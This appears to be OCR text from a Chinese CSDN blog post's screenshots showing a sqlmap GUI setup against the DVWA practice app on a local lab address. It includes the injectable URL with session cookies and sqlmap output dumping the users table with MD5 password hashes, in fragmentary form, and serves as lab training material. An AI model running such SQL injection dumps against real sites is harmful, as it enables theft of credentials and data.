 per Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
?
Command
//192.168.20.48:80/DVWA/vulnerabilities/sqli/?id=1^&Submit=Submit" --cookie="PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2;XDEBUG_SESSION=15794;ts_uid=8970165994;ad_play_index=25;security=low"
Auto Run
Run
Map Params:
Config
Headers
点击config
http://192.168.20.48:80/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit
a:
Include
SQLMap Path: p-33a6547\sqlmap.py Browse...
sqlmap脚本位置
PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2;XDEBUG_SESSION=15794;ts_uid=8970165994;ad_play_index=25
Include
Launcher: Cmd (Windows)
Python Path: vs\env380\python.exe Browse...
380python位置
OK Cancel
on Techniques Injection Enumeration General/Misc. Connection
n
(default) Risk: 1 (default)
命令提示符 - deactivate env380 - deactivate env380 - conda deactivate env380 - conda deactivate - activate env38 - activate env380
atch
atch
atch
de f
pare
pare
Form
tails
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 |
+---------+----------------------------------+
[16:01:20] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\liaomin\AppData\Local\sqlmap\output\192.168.20.48\dump
\dvwa\users.csv'
[16:01:20] [INFO] fetched data logged to text files under 'C:\Users\liaomin\AppData\Local\sqlmap\output\192.168.20.48'
[*] ending @ 16:01:20 /2022-12-09/
(env380) D:\green\sql\sqlmapproject-sqlmap-33a6547>conda env list
通过conda env list查
看
# conda environments:
#
base C:\Users\liaomin\anaconda3
env380 * C:\Users\liaomin\anaconda3\envs\env380
gpm C:\Users\liaomin\anaconda3\envs\gpm
mathlearn C:\Users\liaomin\anaconda3\envs\mathlearn
papi-generator-server C:\Users\liaomin\anaconda3\envs\papi-generator-server
py27 C:\Users\liaomin\anaconda3\envs\py27
superset C:\Users\liaomin\anaconda3\envs\superset
superset1 C:\Users\liaomin\anaconda3\envs\superset1
superset2 C:\Users\liaomin\anaconda3\envs\superset2
CSDN @liaomin416100569